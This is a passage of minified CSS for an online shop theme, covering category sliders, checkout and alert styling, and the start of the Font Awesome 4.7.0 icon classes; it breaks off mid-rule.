15px;position:relative;width:100%}.czcategoryimagelist .product_slider_grid li .block_content{position:relative;overflow:hidden;cursor:pointer;text-align:center}.czcategoryimagelist .product_slider_grid .owl-controls{text-align:center;clear:both;display:none;line-height:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;padding-top:0}.czcategoryimagelist:hover .product_slider_grid .owl-controls{opacity:1;filter:alpha(opacity=100)}.czcategoryimagelist .product_slider_grid .owl-controls .owl-pagination{display:none}.czcategoryimagelist .product_slider_grid .categoryblock.item .categorylist{margin-top:10px}.czcategoryimagelist .product_slider_grid .categoryblock.item .categorylist .cate-heading{position:relative;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;display:block;width:100%}.czcategoryimagelist .product_slider_grid .categoryblock.item .categorylist .cate-heading a{background-color:#fff;font-size:16px;display:block;border:0;transition:none;text-align:center;letter-spacing:.5px;line-height:21px;font-weight:500;width:100%;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.czcategoryimagelist .product_slider_grid li .categorylist .counter{display:block;transition:none;margin-top:5px;opacity:1;filter:alpha(opacity=100)}.czcategoryimagelist .product_slider_grid li:hover .categorylist .counter{opacity:0;filter:alpha(opacity=0)}.czcategoryimagelist .product_slider_grid li .block_content .categorylist .more{position:absolute;bottom:0;left:0;opacity:0;filter:alpha(opacity=0);right:0;transition:none}.czcategoryimagelist .product_slider_grid li:hover .block_content .categorylist .more{opacity:1;filter:alpha(opacity=100)}.czcategoryimagelist .product_slider_grid li .block_content .categorylist .more a{font-weight:500;text-decoration:underline;color:#9ea18e;text-transform:capitalize}.czcategoryimagelist .product_slider_grid li .block_content .categorylist .more a:hover{text-decoration:none}.czcategoryimagelist .product_slider_grid .owl-controls .owl-page{margin:0 4px 0;display:inline-block;zoom:1;cursor:pointer;background:#888;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.czcategoryimagelist .product_slider_grid .owl-controls .owl-page:hover,.czcategoryimagelist .product_slider_grid .owl-page.active{display:inline-block;zoom:1;cursor:pointer;-webkit-transition:transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;-moz-transition:transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;-o-transition:transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;transition:transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;background-color:#bd515f}.czcategoryimagelist .product_slider_grid .owl-controls .owl-page span{width:9px;height:9px;display:block;cursor:pointer;margin:1px;text-indent:-9999px}@media(max-width:1199px){.czcategoryimagelist .product_slider_grid li.grid{width:25%}}@media(max-width:991px){.czcategoryimagelist{padding-top:30px}.czcategoryimagelist .product_slider_grid .owl-controls{opacity:1;filter:alpha(opacity=0)}.czcategoryimagelist .product_slider_grid li{padding:0 10px}.czcategoryimagelist .products-section-title{margin-bottom:20px;font-size:18px}.czcategoryimagelist .product_slider_grid li.grid{width:33.3%}}@media (max-width:575px){.czcategoryimagelist .product_slider_grid li.grid{width:50%}.czcategoryimagelist .czcategoryimagelist_block{padding-top:20px;padding-bottom:20px}.czcategoryimagelist .product_slider_grid .block_content .categoryimage a{display:inline-block}}@media (max-width:480px){.czcategoryimagelist .cate-heading a{font-size:21px;line-height:26px}.czcategoryimagelist .product_slider_grid .categoryblock.item .categorylist{margin-top:10px}}@media (max-width:380px){.czcategoryimagelist .product_slider_grid li{padding:0 7px}}@media (max-width:319px){.czcategoryimagelist .product_slider_grid li.grid{width:100%}}#content-hook-order-confirmation-footer{margin-top:50px}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{align-items:center;border:2px solid #ff4c4c;-js-display:flex;display:flex;background-color:#ff4c4c;margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid #ff4c4c;-js-display:flex;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item{border-color:#4cbb6c;background-color:#4cbb6c}.ps-alert-success .item i{border-color:#4cbb6c}.ps-alert-success .item i svg{background-color:#4cbb6c}#delivery_message{width:100%}#delivery textarea{border-color:#ededed}#productCommentsBlock{clear:both;padding-top:50px}#header .blockcart .blockcart-header .dropdown-backdrop{display:none}@media(max-width:991px){#productCommentsBlock{padding-top:30px}}#module-stfeature-productscompare .products .product-thumbnail img{max-width:100%;width:auto;margin-bottom:10px}#module-stfeature-productscompare ul.product-flags{display:none}.st-productscompare-item .delete-productcompare{z-index:5!important}.st-modal-compare h5.modal-title,.st-modal-wishlist h5.modal-title{color:#333}.st-modal-compare h5.modal-title a:hover,.st-modal-wishlist h5.modal-title a:hover{text-decoration:none}.st-modal-compare h5.modal-title a,.st-modal-wishlist h5.modal-title a{text-decoration:underline}.page-product #product-modal .modal-header{border:0;padding:0}.page-product #product-modal .modal-header .close{right:-8px;margin-top:-8px;z-index:9}#header .cart_block .cart_block_list::-webkit-scrollbar{width:5px}#header .cart_block .cart_block_list::-webkit-scrollbar-track{background:#ddd}#header .cart_block .cart_block_list::-webkit-scrollbar-thumb{border:5px solid #999}#header .cart_block .cart_block_list{scrollbar-color:#888 #ccc;scrollbar-width:thin}input[type=number]{-moz-appearance:textfield;&::-webkit-outer-spin-button,&::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.brands-sort .dropdown-menu a,.suppliers-sort .dropdown-menu a{display:block;padding:3px 10px}body#cart .card-block.cart-detailed-subtotals{border-bottom:1px solid #ededed}body#cart .card-block.cart-summary-totals{padding:10px 20px 0}body#checkout .card .card-block{padding:20px 20px 10px}body#checkout .card .cart-summary-subtotals-container{padding:10px 0 20px;border-top:1px solid #ededed;border-bottom:1px solid #ededed}body#checkout .card .card-block.cart-summary-totals{padding-top:0;padding-bottom:0}body#checkout section.checkout-step .nav-item .nav-link,body#checkout .card .card-block p .js-show-details{text-transform:capitalize}body#checkout .card .promo-name.card-block,body#checkout .card .card-block.promo-discounts{padding-top:0;padding-bottom:0}body#checkout .block-promo .promo-code-button{margin-top:5px;margin-bottom:10px}.brands .products .product_list li.product_item{float:left}.precommande-label{position:absolute;top:10px;left:10px;background-color:#c00;color:#fff;font-size:12px;font-weight:700;padding:4px 8px;border-radius:4px;z-index:10;text-transform:uppercase;pointer-events:none}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url(../img/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../img/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../img/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../img/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../img/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-icon.add:before{font-family:'FontAwesome';font-size:22px;content:"\F107";font-weight:400;font-style:normal}.fa-icon.remove:before{font-family:'FontAwesome';font-size:22px;content:"\F106";font-weight:400;font-style:normal}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:be